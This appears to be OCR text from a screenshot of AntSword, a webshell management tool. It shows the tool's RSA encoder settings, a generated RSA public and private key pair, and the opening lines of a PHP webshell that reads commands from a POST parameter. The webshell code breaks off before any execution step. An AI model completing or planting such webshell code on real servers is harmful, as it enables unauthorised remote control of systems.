 中国蚁剑
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建 编辑 删除 RSA配置
名称 类型
ASP
ASPX
PHP
PHP
PHP
PHP
RSA编码器配置
生成
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc
7n94QeLF6wedE27+YVsmeUDJ99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK
7r0SgoywME4mTkkxgfXqDLpkHCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBp
K7Wv6mMiyvmErChvdQIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc7n94QeLF6wedE27+YVsmeUDJ
99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK7r0SgoywME4mTkkxgfXqDLpk
HCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBpK7Wv6mMiyvmErChvdQIDAQAB
AoGACyD1F1T7VrLZIXNJA7i2DNOv5+2WFzhBkEwKxoIgbWPoFWjaBM9EY7nt/qlb
RgPI0bJFEXRt+Mx11kzC2OCTZy8zGnGC5xpXAv9ndt20f4LhVMSqRjPuFaYFbZnI
AQyEP3c1qSsWqcDbD6m46sYp7E+CPGIfv5UkDJsm3382ueUCQQD0CdL+RkonpLq9
l+kDdmI5xJRk2TGPTVP5JOT0hcbFsQk60zBI/K2HvMeaEet4tsDH+XPSpFfr5ABw
aeT9fSAbAkEAlDAPZiiCYXIIROxfDOAjDzqfyI2bKUxqXCmHfFzVjAVwU86PYlpt
+4eCq5+oceLC4DBKqdU2oT+H8MaHuqhHrwJBAOxN5wVZQs0IcdrMklFL/Ok7NQZC
Wf8NPdbuptUwBL3BI9LWVNcX9WCOqCjEWWLWc+4v2ruJb6l3agVwRNBArSkCQG+p
53CrhdO4AdMt6lHhc4m+Ozj8u7bbBip8gMONkLz6PDJqrFEIo2euLSD2Jg/rN72H
pjtjls7a+KzObOiSdbECQQCByR2nG68UBC3dUdwVBcKLXJdUNZKmNHzcT3rlJZ4S
0O2R2TgvDknH1tvBbrPiUSSgJs/jxwoCsM0hyqpRGNtA
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc
7n94QeLF6wedE27+YVsmeUDJ99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK
7r0SgoywME4mTkkxgfXqDLpkHCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBp
K7Wv6mMiyvmErChvdQIDAQAB
-----END PUBLIC KEY-----
EOF;